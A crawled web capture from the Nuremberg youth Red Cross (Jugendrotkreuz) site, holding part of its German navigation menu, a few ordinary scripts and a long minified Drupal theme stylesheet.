mmenu-mm-list-path-node-1038"><a href="/news/gruppenleitertag" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Gruppenleitertag</span></a><ul class="mmenu-mm-list-level-3"><li class="mmenu-mm-list-mlid-6963 mmenu-mm-list-path-node-1066"><a href="/news/gruppenleiter-tag-2024" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Gruppenleiter Tag 2024</span></a></li></ul></li><li class="mmenu-mm-list-mlid-7669 mmenu-mm-list-path-node-1125"><a href="/news/weihnachtsfeier-gruppenarbeit" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Weihnachtsfeier Gruppenarbeit 2025</span></a></li></ul></li><li class="mmenu-mm-list-mlid-3057 mmenu-mm-list-path-node-899"><a href="/sanitaetsarbeit" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Sanitätsarbeit</span></a></li><li class="mmenu-mm-list-mlid-3056 mmenu-mm-list-path-node-898"><a href="/schularbeit" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Schularbeit</span></a><ul class="mmenu-mm-list-level-2"><li class="mmenu-mm-list-mlid-6605 mmenu-mm-list-path-node-1040"><a href="/ssdforum-2023" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Schulsanitätsdienstforum 2023</span></a></li><li class="mmenu-mm-list-mlid-6597 mmenu-mm-list-path-node-1029"><a href="/ssd-wochenende-2023" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">SSD-Wochenende 2023</span></a></li><li class="mmenu-mm-list-mlid-7139 mmenu-mm-list-path-node-1079"><a href="/news/ssd-forum-2024" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">SSD-Forum 2024</span></a></li><li class="mmenu-mm-list-mlid-5196 mmenu-mm-list-path-http:--jrk-nuernberg.de-ssdwettbewerb"><a href="http://jrk-nuernberg.de/ssdwettbewerb" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">SSD-Wettbewerb 2022</span></a></li><li class="mmenu-mm-list-mlid-6785 mmenu-mm-list-path-node-1062"><a href="/news/ssd-wochenende-2024" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">SSD-Wochenende 2024</span></a></li><li class="mmenu-mm-list-mlid-6786 mmenu-mm-list-path-node-1055"><a href="/news/schulhauswettbewerb-2024" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Schulhauswettbewerb 2024</span></a></li></ul></li><li class="mmenu-mm-list-mlid-6606 mmenu-mm-list-path-https:--jrk-nuernberg.de-sommercamp"><a href="https://jrk-nuernberg.de/sommercamp" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Sommercamp</span></a></li><li class="mmenu-mm-list-mlid-3058 mmenu-mm-list-path-node-900"><a href="/technik" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Technik</span></a></li><li class="mmenu-mm-list-mlid-699 mmenu-mm-list-path-node-44"><a href="/mach-mit" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Mach mit</span></a></li><li class="mmenu-mm-list-mlid-695 mmenu-mm-list-path-node-40"><a href="/wir-ueber-uns" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Wir über uns</span></a><ul class="mmenu-mm-list-level-2"><li class="mmenu-mm-list-mlid-3060 mmenu-mm-list-path-node-910"><a href="/ldja" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Die JRK-Leitung</span></a></li><li class="mmenu-mm-list-mlid-3061 mmenu-mm-list-path-node-911"><a href="/kaj" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Der Kreisausschuss</span></a></li><li class="mmenu-mm-list-mlid-3062 mmenu-mm-list-path-node-912"><a href="/buero" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Die Engel im Hintergrund</span></a></li><li class="mmenu-mm-list-mlid-3063 mmenu-mm-list-path-node-913"><a href="/philosophie" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Unsere Philosophie</span></a></li></ul></li><li class="mmenu-mm-list-mlid-1345 mmenu-mm-list-path-node-170"><a href="/kontakt" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Kontakt</span></a><ul class="mmenu-mm-list-level-2"><li class="mmenu-mm-list-mlid-5198 mmenu-mm-list-path-node-1005"><a href="/news/datenschutzhinweise" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Datenschutzhinweise</span></a></li></ul></li></ul></span></li></ul>
                    </ul>
</nav>
</div></div><script type="text/javascript">
<!--//--><![CDATA[//><!--
window.eu_cookie_compliance_cookie_name = "";
//--><!]]>
</script>
<script type="text/javascript" defer="defer" src="https://jrk-nuernberg.de/sites/all/modules/eu_cookie_compliance/js/eu_cookie_compliance.min.js?sqw377"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
// Output by Fit Text module
jQuery("#site-name").fitText(1.0);
jQuery("").fitText(1.0);

//--><!]]>
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://jrk-nuernberg.de/sites/default/files/css/css_KyHBx-dVtt5v1vMXx-ULscV8-DbgHleavSdYq3sdZjs.css
body_size: 11208
content:
.field-type-image{width:auto}.field-type-image img{display:block}.field-type-image figure{overflow:hidden}.field-type-image figure,.field-type-image figcaption{max-width:100%}.field-type-image figcaption{text-align:left}.field-type-image .field-label{margin-bottom:5px}.lt-ie8 .field-type-image img,.lt-ie8 .field-type-image figure,.lt-ie8 .field-type-image figcaption{max-width:none !important}.image-left .field-type-image.field-label-above .field-label,.image-left .field-type-image figure,.ia-l .field-type-image.field-label-above .field-label,.iat-l .field-type-image.field-label-above .field-label,.ia-l .field-type-image figure,.iat-l .field-type-image figure{float:left;clear:left}.image-right .field-type-image.field-label-above .field-label,.image-right .field-type-image figure,.ia-r .field-type-image.field-label-above .field-label,.iat-r .field-type-image.field-label-above .field-label,.ia-r .field-type-image figure,.iat-r .field-type-image figure{float:right;clear:right}.image-center .field-type-image figcaption,.image-center .field-type-image img,.ia-c .field-type-image figcaption,.iat-c .field-type-image figcaption,.ia-c .field-type-image img,.iat-c .field-type-image img{text-align:center;margin-left:auto;margin-right:auto}
.container{margin:0 auto;}.content-inner{min-height:1px;}.lt-ie7 .content-inner{height:1px;}#content-column,.content-column{width:100%;}.clearfix:after{content:"";display:table;clear:both;}.clearfix{zoom:1;}.one-column > .region,div.at-panel .region-conditional-stack{float:none;display:block;clear:both;width:100%;}.lt-ie8 .at-panel{overflow:hidden;}
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block;}audio,canvas,video{display:inline-block;*display:inline;*zoom:1;}audio:not([controls]){display:none;height:0;}[hidden]{display:none;}html{font-size:100%;-webkit-text-size-adjust:100%;line-height:1.5;height:100%;overflow-y:scroll;}body{min-height:100%;margin:0;padding:0;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;text-rendering:optimizeLegibility\9;}button,input,select,textarea{font-family:sans-serif;}a:focus{outline:thin dotted;}a:hover,a:active{outline:0;}h1{font-size:2em;margin:0.67em 0;}h2{font-size:1.5em;margin:0.83em 0;}h3{font-size:1.17em;margin:1em 0;}h4{font-size:1em;margin:1.33em 0;}h5{font-size:0.83em;margin:1.67em 0;}h6{font-size:0.75em;margin:2.33em 0;}abbr[title]{border-bottom:1px dotted;}b,strong{font-weight:700;}blockquote{margin:1em 40px;}dfn{font-style:italic;}mark{background:#ff0;color:#000;}p,pre{margin:0 0 1.5em;}pre,code,kbd,samp{font-family:monospace,serif;_font-family:'courier new',monospace;font-size:1em;}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word;}q{quotes:none;}q:before,q:after{content:'';content:none;}small{font-size:75%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sup{top:-0.5em;}sub{bottom:-0.25em;}dl,menu,ol,ul{margin:1em 0;}dd{margin:0 0 0 40px;}menu,ol,ul{padding:0 0 0 40px;}nav ul,nav ol{list-style:none;list-style-image:none;}img{-ms-interpolation-mode:bicubic;}.content img{-moz-border-radius:10px;-webkit-border-radius:10px;-khtml-border-radius:10px;border-radius:10px;}svg:not(:root){overflow:hidden;}figure{margin:0;}form{margin:0;}fieldset{margin:0 2px;padding:0.35em 0.625em 0.75em;}legend{border:0;padding:0;white-space:normal;*margin-left:-7px;}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle;}button,input{line-height:normal;}button,input[type="button"],input[type="reset"],input[type="submit"]{cursor:pointer;-webkit-appearance:button;*overflow:visible;}button[disabled],input[disabled]{cursor:default;}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;*height:13px;*width:13px;}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}textarea{overflow:auto;vertical-align:top;}table{border:1px solid;border-spacing:0;border-collapse:collapse;font-size:inherit;font:100%;}#main-content,.block-inner,.pane-inner,.menu-wrapper,.branding-elements,.breadcrumb-wrapper,.attribution,.at-panel .rounded-corner,.block-panels-mini > .block-title,.rendered-by-ds .panel-display .region-inner,div.messages{margin-left:10px;margin-right:10px;}#content .panel-display,#content .panel-flexible{margin-left:-10px;margin-right:-10px;}img{height:auto;-ms-interpolation-mode:bicubic;}img,embed,object,video{max-width:100%;}.lt-ie9 img,.lt-ie9 object,.lt-ie9 embed,.lt-ie9 video{max-width:none;}#map img,.gmap img,.view-gmap img,.openlayers-map img,#getlocations_map_canvas img,#locationmap_map img,.geofieldMap img,.views_horizontal_slider img,.geolocation-map img,.geolocation-views-map img{max-width:none !important;}header[role=banner],.content-inner,.nav,.region-sidebar-first,.region-sidebar-second,.region-secondary-content,.region-tertiary-content,.region-footer{overflow:visible;word-wrap:break-word;}.ir{display:block !important;text-indent:100%;white-space:nowrap;overflow:hidden;border:0;font:0/0 a;text-shadow:none;color:transparent;background-color:transparent;}.element-invisible{border:0;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px;}.element-invisible.element-focusable:active,.element-invisible.element-focusable:focus{clip:auto;height:auto;overflow:visible;position:static;width:auto;}.offscreen{position:absolute;top:-99999em;width:1px;height:1px;overflow:hidden;outline:0;}.element-hidden{display:none;}
body:before{content:"smartphone";display:none;}@media (min-width:321px){body:before{content:"smartphone_wide";}}@media (min-width:581px){body:before{content:"tablet_narrow";}}@media (min-width:769px){body:before{content:"tablet_wide";}}@media (min-width:1025px){body:before{content:"desktop";}}@media (min-width:1440px){body:before{content:"wide";}}.breakpoint{background-color:red;bottom:0;color:#fff;font:1em sans-serif;padding:5px 12px;position:fixed;right:120px;z-index:999999;}::selection{background:#ca322c;color:white;}.breakpoint{display:none;background-color:#ca322c;color:white;display:inline-block;padding:2px 4px;}html{background:#faf9f9;}body{font-family:'Lato',Verdana,Geneva,sans-serif;background-image:url(/sites/all/themes/jrk_subtheme/css/images/bg_tile.jpg);background-repeat:repeat;color:#505758;font-size:19px;}@font-face{font-family:'icomoon';src:url(/sites/all/themes/jrk_subtheme/fonts/icomoon/icomoon.eot);src:url(/sites/all/themes/jrk_subtheme/fonts/icomoon/icomoon.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/jrk_subtheme/fonts/icomoon/icomoon.woff) format('woff'),url(/sites/all/themes/jrk_subtheme/fonts/icomoon/icomoon.ttf) format('truetype'),url(/sites/all/themes/jrk_subtheme/fonts/icomoon/icomoon.svg#icomoon) format('svg');font-weight:normal;font-style:normal;}.section{clear:both;padding:0px;margin:0px;}.col{display:block;float:left;margin:0.8% 0 0.8% 1.6%;}.col:first-child{margin-left:0;}.group:before,.group:after{content:"";display:table;}.group:after{clear:both;}.group{zoom:1;}.span5of5{width:100%;}.span4of5{width:79.68%;}.span3of5{width:59.36%;}.span2of5{width:39.04%;}.span1of5{width:18.72%;}h1{color:#00909B;}h2{color:#00909B;}h3{color:#00909B;}h4{color:#00909B;}h5{color:#00909B;}h6{}p{}b,strong{}i,em{}dfn{}sup{}sub{}del{}ins{}blockquote{}cite{}q{}address{}ul{}ol{}li{}dl{}dd{}dt{}abbr{}acronym{}pre,code,tt,samp,kbd,var{font-family:Consolas,Monaco,'Courier New',Courier,monospace,sans-serif;}#page-wrapper{}#page{}#page .container{}#header{}#columns{}#content-column{}#main-content{}#content{}#footer{}#content .panel-display{}#leaderboard-wrapper{}#leaderboard-wrapper .container{}#header-wrapper{}.not-front #header-wrapper{background-image:none;}#header-wrapper .container{}#nav-wrapper{}#nav-wrapper .container{}#breadcrumb-wrapper{}#breadcrumb-wrapper .container{}#messages-help-wrapper{}#messages-help-wrapper .container{}#secondary-content-wrapper{}#secondary-content-wrapper .container{}#content-wrapper{position:relative;z-index:0;}#content-wrapper .container{}#tertiary-content-wrapper{}#tertiary-content-wrapper .container{}#footertopimage{background-image:url(/sites/all/themes/jrk_subtheme/css/images/footer_top.png);height:0;padding:0;padding:1% 0 12%;background-position:center center;background-size:100%;background-repeat:no-repeat;}#footer-wrapper{background:#8bcacf;background:url([data-uri]);background:-moz-linear-gradient(top,#8bcacf 0%,#1d9ca5 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#8bcacf),color-stop(100%,#1d9ca5));background:-webkit-linear-gradient(top,#8bcacf 0%,#1d9ca5 100%);background:-o-linear-gradient(top,#8bcacf 0%,#1d9ca5 100%);background:-ms-linear-gradient(top,#8bcacf 0%,#1d9ca5 100%);background:linear-gradient(to bottom,#8bcacf 0%,#1d9ca5 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#8bcacf',endColorstr='#1d9ca5',GradientType=0);}#footer-wrapper .container{}#branding{float:left;margin-bottom:-40px;}.bg_front{left:142px;margin-bottom:-85px;position:relative;top:-50px;width:747px;}#logo{padding:10px 0;}#logo img{}#name-and-slogan{}#site-name{margin:0;}#site-name a{}#site-name a:link,#site-name a:visited{text-decoration:none;}#site-name a:hover,#site-name a:focus{text-decoration:underline;}#site-slogan{margin:0;}.socialmediablock{float:right;margin-top:15px;}.socialmediablock .leaf{float:left;font-size:14px;list-style-image:none;list-style-type:none;padding-right:24px;}.socialmediablock .icontitle{display:none;}.hamburgermenu{float:right;}.fa.fa-navicon > span{font-family:Lato;font-size:25px !important;padding:8px;}.fa{color:#00909B;display:inline-block;font:2em/1 FontAwesome;text-rendering:auto;}#main-content-header{}#page-title{margin:0;}.feed-icon{}#aggregator .feed-source .feed-icon{display:inline;float:none;margin-right:10px;}.feed-details dt,.feed-details dd{display:inline;margin:0;}.more-link{}ul.links{margin:0;padding:0;}ul.links.inline{display:block;}ul.links li{display:inline;list-style:none;padding:0 10px 0 0;}.search-results{margin:0;padding:0;}.attribution{display:block;opacity:0.65;padding:1em 0;text-align:center;}.attribution a{text-decoration:none;color:inherit;}.attribution a:hover,.attribution a:focus{text-decoration:underline;}.region{}.region-inner{}.region-inner .region-inner{}.region-header{float:right;}.region-help{}.region-secondary-content{}.region-highlighted{}.region-content-aside{}.sidebar{}.region-sidebar-first{}.region-sidebar-second{}.region-tertiary-content{}.region-footer{}#footer-left{float:left;max-width:45%;}#footer-right{float:right;max-width:45%;}a{text-decoration:none;color:#d78400;}a:link,a:visited{}a:active,a.active{}a:hover,a:focus{text-decoration:underline;}.nav{clear:both;margin:10px 0;}.nav ul,.nav ul.menu{margin:0;padding:0;}.nav li,.nav ul.menu li{display:inline;float:left;list-style:none;margin:0;padding:0;}.nav li a,.nav ul.menu li a{display:block;white-space:nowrap;padding:0 10px;}.nav li a:visited,.nav ul.menu li a:visited{}.nav li a:hover,.nav li a:focus,.nav ul.menu li a:hover,.nav ul.menu li a:focus{}.nav .block{margin-bottom:0;}.menublock{float:left;background:#00909B;border-radius:10px;min-height:300px;position:relative;}.menublock ul li.expanded{list-style-image:none;list-style-type:none;}.menublock li{text-transform:uppercase;list-style-type:none !important;}.menublock ul li.leaf{list-style-image:none;list-style-type:none;}.menublock ul li.collapsed{list-style-image:none;list-style-type:none;}.expanded li{text-transform:none;}.expanded li a{font-size:0.75em;color:#fff;}.menublock li.expanded .menu{float:right;left:240px;position:absolute;top:0px;}.menublock a{font-size:0.8em;color:#fff;font-weight:600;}.menublock .active{color:#d78400;}.menublock .active-trail a{font-weight:normal;}.menublock a.active{color:#ffd500;font-weight:600;}ul.sf-menu{margin-bottom:0;}ul.sf-menu a{border-left:0;border-top:0;padding:0 10px;text-decoration:none;height:2.5em;line-height:2.5em;}ul.sf-menu a:link,ul.sf-menu a:visited{}ul.sf-menu li{}ul.sf-menu li:hover,ul.sf-menu li.sfHover{outline:0;}ul.sf-menu a{}ul.sf-menu a:focus,ul.sf-menu a:hover,ul.sf-menu a:active{outline:0;}.block-superfish{}.block-superfish .block-inner .content{}.block-superfish ul{margin:0 !important;padding:0 !important;}.block-superfish ul ul{}.block-superfish ul ul ul{}.block-superfish ul ul ul ul{}.block-superfish li{margin:0 !important;padding:0 !important;}.sf-vertical{width:100%;}.sf-vertical li{width:100%;}.sf-vertical li.last{}.sf-vertical li:hover ul,.sf-vertical li.sfHover ul{left:100%;top:0;margin:0;padding:0;}.sf-vertical li a{padding:0 10px;}.sf-navbar{padding-bottom:0 !important;}.sf-menu.sf-style-default a{padding:0 10px;}.at-mt .at-menu-toggle,.at-mt .at-menu-toggle ul,.at-mt .at-menu-toggle ul.menu{margin-top:0;margin-bottom:0;padding:0;}.at-mt .at-menu-toggle-button{margin:0;}.at-mt .at-menu-toggle ul a{padding:0 10px;white-space:nowrap;}ul.menu{padding-left:15px;}ul.menu ul{padding-left:15px;}ul.menu ul ul{}ul.menu ul ul ul{}ul.menu li{margin:0;}ul.menu li.collapsed,ul.menu li.expanded,ul.menu li.leaf{}ul.menu li a{}ul.menu li a:link,ul.menu li a:visited{}ul.menu li a:active,ul.menu li a.active{}ul.menu li a:hover,ul.menu li a:focus{}ul.menu li.active a,ul.menu li.active-trail a{}ul.menu li.first,ul.menu li.last{}.block .menu li.content{padding:0;}.book-navigation{}.book-navigation .page-links{}.book-navigation .page-previous{}.book-navigation .page-next{}.book-navigation .page-up{min-width:2em;white-space:nowrap;}.book-navigation .menu{margin-left:0;}#breadcrumb-box{float:right;font-size:0.8em;margin-right:10px;max-width:420px;}#breadcrumb{margin:10px 0;}#breadcrumb .breadcrumb-label{font-size:1em;display:inline;padding-right:10px;}#breadcrumb .breadcrumb-label:after{content:":";}#breadcrumb ol{margin:0;padding:0;}#breadcrumb .with-breadcrumb-label ol{display:inline;}#breadcrumb li{list-style:none;display:inline;}#breadcrumb li.crumb-first{}#breadcrumb li.crumb-last{}#breadcrumb a{}#breadcrumb a:link,#breadcrumb a:visited{}#breadcrumb a:active,#breadcrumb a.active{}#breadcrumb a:hover,#breadcrumb a:focus{}#breadcrumb .crumb-separator{}ul.pager{clear:both;margin:0;text-align:center;}.item-list ul.pager li{margin:0;}ul.pager li{background-image:none;display:inline;list-style-type:none;padding:.5em;}ul.pager li.pager-current{font-weight:700;}.block ul.pager li{margin:0;}ul.pager li{}ul.pager li a{}ul.pager li a:link,ul.pager li a:visited{}ul.pager li a:active,ul.pager li a.active{}ul.pager li a:hover,ul.pager li a:focus{}ul.pager li.pager-item{}ul.pager li.first{}ul.pager li.last{}ul.pager li.pager-current{}ul.pager li.pager-first{}ul.pager li.pager-previous{}ul.pager li.pager-next{}ul.pager li.pager-last{}#skip-link{left:50%;margin-left:-6.5em;margin-top:0;padding:0 0.5em;position:absolute;width:12em;z-index:50;}#skip-link a{background:#444;background:rgba(0,0,0,0.6);color:#fff;display:block;line-height:2;padding:0;text-align:center;text-decoration:none;}#skip-link a:link,#skip-link a:visited{background:#444;background:rgba(0,0,0,0.6);color:#fff;display:block;line-height:2;padding:0;text-align:center;text-decoration:none;}#skip-link a:hover,#skip-link a:focus,#skip-link a:active{outline:0;}#tasks{margin-bottom:15px;}ul.primary{border-bottom-color:#ccc;margin:20px 0;padding:0 0 0 5px;}ul.primary li{display:block;float:left;margin:0 1px -1px;}ul.primary li a{background-color:#f5f5f5;border-color:#ccc;margin-right:1px;padding:0 10px;display:block;float:left;height:1.5em;line-height:1.5em;}ul.primary li a:hover,ul.primary li a:focus{background-color:#eee;border-color:#ccc;}ul.primary li.active a,ul.primary li.active a:hover,ul.primary li.active a:focus{background-color:#fff;border-bottom-color:#fff;}ul.secondary{border-bottom:1px solid #ccc;margin:1em 0 0;padding:0 .3em 1em;}ul.secondary li{border-right:0;list-style:none;padding:0 10px 0 0;}ul.secondary li a{}ul.secondary li a:hover,ul.secondary li a.active{border-bottom:none;text-decoration:underline;}ul.action-links{margin:20px 0 0;list-style:none;}ul.action-links li{}.field{}.field-label-above{}.field-label-inline{}.field-label-inline .field-label{margin:0;}.field-label{font-size:1em;font-weight:700;font-family:inherit;line-height:inherit;margin-bottom:0;}.field-type-image{}.field-type-image .caption{}.field-type-image .full-caption{}.field-type-image .teaser-caption{}.field-type-taxonomy-term-reference{margin-bottom:1.5em;}.field-type-taxonomy-term-reference.field-label-inline .field-items{margin:0;padding:0;}.field-type-taxonomy-term-reference.field-label-inline .field-item{display:inline;list-style:none;padding:0 10px 0 0;}.field-type-text{}.field-type-text-long{}.field-type-text-with-summary{}.field-type-file{}.field-type-number-integer{}.field-type-number-decimal{}.field-type-number-float{}.field-type-list-text{}.field-type-list-boolean{}.field-type-list-integer{}.field-type-list-float{}.field-type-datetime{}.field-type-node-reference{}.field-type-user-reference{}.field-name-body{}.field-name-field-image{}.field-name-field-tags{}.field-name-field-FIELDNAME{}.ia-n .field-type-image,.iat-n .field-type-image{}.ia-l .field-type-image figure,.iat-l .field-type-image figure{margin:5px 20px 15px 0;}.ia-c .field-type-image figure,.iat-c .field-type-image figure{margin:5px auto 15px;}.ia-r .field-type-image figure,.iat-r .field-type-image figure{margin:5px 0 15px 20px;}.block{margin-bottom:20px;}.block-inner{}.block.first{}.block.last{}.block.odd{}.block.even{}.block-title{margin:0;}.block-content{}.block-content{}.block-content ul,.block-content ol{padding:0 0 0 15px;}.block-content li{margin:0;padding:0;}#block-aggregator-category-1{}#block-aggregator-feed-1{}#block-block-1{}#block-blog-recent{}#block-book-navigation{}#block-comment-recent{}#block-forum-active{}#block-forum-new{}#block-locale-language{}#block-menu-menu-NAME{}#block-node-recent{}#block-node-syndicate{}#block-poll-recent{}#block-profile-author-information{}#block-search-form{margin-top:12px;float:right;}#block-shortcut-shortcuts{}#block-statistics-popular{}#block-system-main-menu{}#block-system-management{}#block-system-navigation{}#block-system-user-menu{}#block-system-help{}#block-system-main{}#block-system-powered-by{}#block-user-login{}#block-user-new{}#block-user-online{}.block-title .fa{font-size:1em;padding-right:6px;}.node{margin-bottom:20px;}.node.node-promoted{}.node.node-sticky{}.node.node-by-viewer{}.node.node-teaser{}.node.node-full{}.node.odd{}.node.even{}.node .node-title{margin:0;}.node .user-picture{}.node .submitted{}.node .submitted .username{}.node .submitted time{}.node .node-content{}.node ul.links{}.node ul.links li{}.node ul.links li a{}.node ul.links li.node-read-more a{}.node ul.links li.comment-add a{}.node ul.links li.comment-comments a{}.node ul.links li.comment-new-comments a{}.node ul.links li.blog-sernames-blog a{}.node ul.links li.print-html a{}.node ul.links li.print-email a{}.node ul.links li.print-pdf a{}.preview .node{}.node-page{}.node-article{}.node-book{}.node-forum{}.node-poll{}#comments{margin:1.5em 0;}#comments h2{}#comments h2.comment-title{margin:0;}#comments h2.comment-form{margin:0;}.comment{margin-bottom:20px;}.comment.first{}.comment.last{}.comment.odd{}.comment.even{}.comment .user-picture{}.comment .submitted{}.comment .submitted p{}.comment .submitted .username{}.comment .submitted time{}.comment .user-signature{}.comment ul.links{}.comment-title{margin:0;}.comment-new{}.comment-by-anonymous{}.comment-by-node-author{}.comment-by-viewer{}.comment-title-hidden{}.comment-with-picture{}.comment-with-signature{}.comment-preview{}.new{color:#c00;}.indented{margin-left:40px;}textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{border:2px solid #dce4ec;border-radius:6px;box-shadow:none;color:#34495e;font-family:"Lato",sans-serif;font-size:14px;padding:8px 0 9px 10px;text-indent:1px;}textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,.uneditable-input:focus{border-color:#1abc9c;box-shadow:none}.form-item{}.form-item input.error,.form-item textarea.error,.form-item select.error{border:1px solid #c00;}.form-item label{font-weight:700;}.form-item label.option{}.marker,.form-required{color:#c00;}.form-item .description{font-size:0.85em;}.form-checkboxes .form-item,.form-radios .form-item{}.form-submit{}.container-inline div,.container-inline label{display:inline;}#edit-submitted-meine-e-mail-adresse{max-width:98%;}fieldset{border:1px solid #ccc;}.tips{}a.button{-webkit-appearance:button;-moz-appearance:button;appearance:button;}.password-parent,.confirm-parent{margin:0;}table{margin:10px 0;padding:0;width:100%;}table.sticky-header{z-index:10;}table,thead,tbody,tr,th,td{border-color:#ccc;}table,td,th{vertical-align:middle;}caption,th,td{text-align:left;}thead tr{font-weight:700;background-color:#e5e5e5;}td,th{border-bottom:0;margin:0;padding:5px 7px;}tbody{}tbody tr{border-top:1px solid #ccc;}tr.odd{background:#fff;}tr.info,tr.even,tr:nth-child(2n+2){border-bottom:0;background-color:#f5f5f5;}tr.drag{}tr.drag-previous{}tr.odd td.active{background-color:#eee;}tr.even td.active{background-color:#ebebeb;}.lt-ie8 tr{}.lt-ie8 tr.even,.lt-ie8 tr.odd{}.lt-ie8 tr.even th,.lt-ie8 tr.even td,.lt-ie8 tr.odd th,.lt-ie8 tr.odd td{}#forum td{}#forum td.created,#forum td.posts,#forum td.topics,#forum td.last-reply,#forum td.replies,#forum td.pager{white-space:normal;}div.messages{margin-bottom:10px;margin-top:10px;}div.messages ul{margin-top:0;margin-bottom:0;}div.status{}div.warning{}tr.warning{}div.error,tr.error{}.error{}.warning{}.node-unpublished,.comment-unpublished{}.node-unpublished,.comment-unpublished{}.node-unpublished p.unpublished,.comment-unpublished p.unpublished{color:pink;color:rgba(239,170,170,0.4);font-family:Impact,"Arial Narrow",Helvetica,sans-serif;font-size:75px;font-weight:bold;height:0;line-height:1.2;margin:0;padding:0;overflow:visible;text-align:center;text-transform:uppercase;word-wrap:break-word;}.lt-ie8{}.lt-ie8 .node-unpublished > *,.lt-ie8 .comment-unpublished > *{position:relative;}.maintenance-page{}.maintenance-page .container{padding:40px 0;}.maintenance-page #site-name,.maintenance-page #page-title{margin:0;}.db-offline{}.db-offline .container{margin:0 auto;padding:40px 0;width:100%;max-width:960px;}.db-offline div.messages{margin:20px 0 0;}.db-offline #content{padding:20px 0;}#admin-menu{margin:0;padding:0;}.dev-query{background:#eee;padding:30px;}#styleguide-header{padding:0 10px;}#styleguide-header .item-list{font-family:inherit;margin:0 20px 20px 0;min-height:260px;width:auto;}_:-ms-input-placeholder,:root .flexslider .slides img{width:100%;display:inline-block;}#startseitenslider{background:none;border:0px solid #ffffff;border-radius:0px;margin:0 0 20px;position:relative;}#startseitenslider ul.slides{padding:0;}.flex-control-nav{padding:0 !important;}.flex-direction-nav a{color:rgba(0,144,155,0.8);height:50px;}.flex-direction-nav a::before{color:rgba(0,144,155,0.8)}#sliderswoosh{line-height:0;}.views-field-field-sliderbild{position:relative;}.flex-control-nav{bottom:-6px;margin-top:-23px;position:absolute;text-align:center;width:100%;}.flex-control-nav li{display:inline-block;margin:0 4px !important;}.flex-control-paging li a{background:rgba(255,255,255,0.95) none repeat scroll 0 0;border-radius:20px;box-shadow:0 0 0px rgba(0,0,0,0.3) inset;cursor:pointer;display:block;height:11px;text-indent:-9999px;width:11px;}.flex-control-paging li a.flex-active{background:rgba(255,213,0,0.95) none repeat scroll 0 0;cursor:default;}.flex-control-paging li a:hover{background:rgba(84,187,185,0.9) none repeat scroll 0 0;}.overlay{background:url([data-uri]);background:-moz-linear-gradient(top,rgba(30,87,153,0) 0%,rgba(0,144,155,1) 100%);background:-webkit-linear-gradient(top,rgba(30,87,153,0) 0%,rgba(0,144,155,1) 100%);background:linear-gradient(to bottom,rgba(30,87,153,0) 0%,rgba(0,144,155,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#001e5799',endColorstr='#00909b',GradientType=0);bottom:0;left:0;position:absolute;right:0;top:80%;z-index:100000;border-radius:10px;}#block-views-news-block .views-row-first{margin-left:1.6%;}.newsbox{background:#ebd149;background:url([data-uri]);background:-moz-linear-gradient(top,#ebd149 0%,#e4be05 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#ebd149),color-stop(100%,#e4be05));background:-webkit-linear-gradient(top,#ebd149 0%,#e4be05 100%);background:-o-linear-gradient(top,#ebd149 0%,#e4be05 100%);background:-ms-linear-gradient(top,#ebd149 0%,#e4be05 100%);background:linear-gradient(to bottom,#ebd149 0%,#e4be05 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ebd149',endColorstr='#e4be05',GradientType=0);-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;position:relative;}.image-swap .image-hover{display:none;}.image-swap.hovered 